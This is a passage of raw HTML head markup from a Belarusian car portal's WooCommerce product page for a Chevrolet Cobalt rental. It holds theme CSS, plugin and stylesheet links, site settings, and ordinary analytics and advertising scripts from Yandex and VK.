var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='car-customs-clearance-calculator-css' href='https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/css/car-customs-clearance-calculator-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dnd-upload-cf7-css' href='https://avtoportal.by/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1.3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://avtoportal.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://avtoportal.by/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<style id='magnific-popup-inline-css' type='text/css'>
.mfp-iframe-holder .mfp-content { max-width: 900px; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_child-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/theme-default-style.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='app-css' href='https://avtoportal.by/wp-content/themes/citadela-child/assets/css/app.css?ver=3.3.2.1626672049' type='text/css' media='' />
<link rel='stylesheet' id='swiper-css-css' href='https://unpkg.com/swiper/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-theme-general-styles-css' href='https://avtoportal.by/wp-content/uploads/tmp/citadela-theme/citadela-theme-tmp-style.css?ver=1767350759' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-fontawesome-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-default-skin-css' href='https://avtoportal.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-default-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.Default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-gesture-handling-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet-gesture-handling.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-raty-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-frontend-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/design/css/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-pro-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(73100443, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/73100443" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1422316-3gf36"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1422316-3gf36" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1698037-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-1698037-9'
  })
})</script>
<!-- Yandex.RTB R-A-1698037-12 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-12",
    "type": "fullscreen",
    "platform": "desktop"
  })
})
</script>
<!-- Yandex.RTB R-A-1698037-13 -->
<script>
window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    "blockId": "R-A-1698037-13",
    "type": "fullscreen",
    "platform": "touch"
  })
})
</script>


<!-- Yandex.RTB R-A-1698037-16 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1698037-16",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>

<script src="https://moclients.com/js/10760.js"></script><script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/src/frontend.js?ver=1716899042" id="spacer-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/src/frontend.js?ver=1716899042" id="service-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/src/frontend.js?ver=1716899042" id="responsive-text-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/src/frontend.js?ver=1716899042" id="page-title-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/src/frontend.js?ver=1716899042" id="cluster-frontend-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/car-customs-clearance-calculator-master/public/js/car-customs-clearance-calculator-public.js?ver=1.0.0" id="car-customs-clearance-calculator-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/avtoportal.by\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/mpopup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/wp-magnific-popup/js/wpmp.js?ver=6.8.3" id="wpmp-js"></script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.js?ver=1.6.0" id="citadela-leaflet-js"></script>
<link rel="https://api.w.org/" href="https://avtoportal.by/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://avtoportal.by/wp-json/wp/v2/product/12741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://avtoportal.by/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://avtoportal.by/?p=12741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://avtoportal.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoportal.by%2Fproduct%2Farenda-chevrolet-cobalt-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://avtoportal.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoportal.by%2Fproduct%2Farenda-chevrolet-cobalt-2021%2F&#038;format=xml" />
        <script type="text/javascript">
            var wpmp_options = {
                image: {"class":"mpopup","vertical_fit":"1","zoom_enabled":"1","disable_on":"400"},
                gallery: {"class":"popup-gallery","disable_on":"400"},
                iframe: {"class":"mpopup_iframe","width":"900","disable_on":"400"},
                div: {"class":"mpopup_div","disable_on":"400"},
                image_loading_text: 'Loading image #%curr%...',
                image_error_text: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            };
        </script>
    <link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-solid-900.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-regular-400.woff2" crossorigin/><link rel="preload" as="font" type="font/woff2" href="https://avtoportal.by/wp-content/themes/citadela/design/css/assets/fontawesome/webfonts/fa-brands-400.woff2" crossorigin/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var CitadelaDirectorySettings = {"home":{"url":"https:\/\/avtoportal.by"},"wpSettings":{"postsPerPage":"12"},"ajax":{"url":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","actions":{"item-contact-form:wpajax_send":"item-contact-form:wpajax_send"}},"paths":{"css":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/css","assets":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/plugin\/assets"},"images":"https:\/\/avtoportal.by\/wp-content\/plugins\/citadela-directory\/design\/images","keys":{"recaptchaSiteKey":false},"specialPages":{"single-item":"6134","search-results":"6136","item-category":"6137","item-location":"6139","posts-search-results":"6147","posts-category":"13248","posts-tag":"13249","posts-date":"13250","posts-author":"13251","default-search-results":"13252","404-page":"13253"},"l10n":{"datetimes":{"startOfWeek":"1"}},"features":{"item_reviews":true,"item_extension":false},"options":{"item_extension":{"enable":false,"inputs_group":{"group_name":"Custom inputs","inputs":[]}},"item_detail":{"enable":true}},"currentPost":{"post_id":12741,"post_type":"product"}}		</script>
		        <script type="text/javascript">
            var CitadelaProSettings = {"wpSettings":{"postsPerPage":"12"},"specialPages":{"blog":"6150"},"page_for_posts":{"id":"2","title":"\u0411\u043b\u043e\u0433"}}        </script>
        <style type="text/css">
.no-js .native-lazyload-js-fallback {
	display: none;
}
</style>
		<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="32x32" />
<link rel="icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
<meta name="msapplication-TileImage" content="https://avtoportal.by/wp-content/uploads/2021/02/logo1.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px) {
/* 	div > table {
		min-width: 780px;
	} */
	
	.inner_content table tr td:last-child {
		min-width: 90px;
	}
	
	.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
		overflow: auto;
		display: block !important;
	}
	
	.without_driver_table_wrap, .related_slider_wrap, .woocommerce div.product .woocommerce-tabs .panel	{
		overflow: auto;
	}
}

#toTop {
    position: fixed;
    bottom: 20px;
    right: auto;
    opacity: 0.8;
    left: 15px;
}

.add_company {
	overflow: hidden;
}

.add_company a {
	display: block;
}


.uk-button.uk-button-primary {
	display: block;
	margin: 0 auto;
	padding: 15px;
	background: #00a332;
	color: #ffffff;
	font-size: 20px;
	line-height: 32px;
	border-radius: 20px;
	border: none;
	box-shadow: none;
	cursor: pointer;
}

.uk-button.uk-button-primary:hover {
	background: #00a332;
}

.calc {
	display: flex;
	flex-wrap: wrap;
}

.calc .calc_line {
	width: 100%;
	order: 0;
}

#stoimost {
	order: 1;
}

#discount,
#calc_div {
	order: 2;
}

.calc_line:first-child {
	order: 2;
}

#calc_tax {
	background: #efefef;
	font-weight: bold;
}

.calc #calc_rezult {
	order: 5;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoportal.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/avtoportal.by\/ip.html","get_ip":"https:\/\/avtoportal.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
